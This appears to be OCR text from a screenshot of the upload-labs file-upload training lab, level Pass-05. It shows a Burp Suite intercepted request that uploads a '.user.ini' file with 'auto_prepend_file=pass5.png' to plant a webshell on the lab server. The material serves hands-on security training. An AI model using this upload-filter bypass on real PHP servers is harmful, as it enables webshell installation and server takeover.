 upload-labs
192.168.4
80%
php
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览… .user.ini 上传
代码
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.43.210:88 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /Pass-05/index.php?action=show_code HTTP/1.1
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-05/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------13063919917353394421919320002
Content-Length: 385
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------13063919917353394421919320002
Content-Disposition: form-data; name="upload_file"; filename=".user.ini"
Content-Type: application/octet-stream
auto_prepend_file=pass5.png
-----------------------------13063919917353394421919320002
Content-Disposition: form-data; name="submit"
上传
-----------------------------13063919917353394421919320002--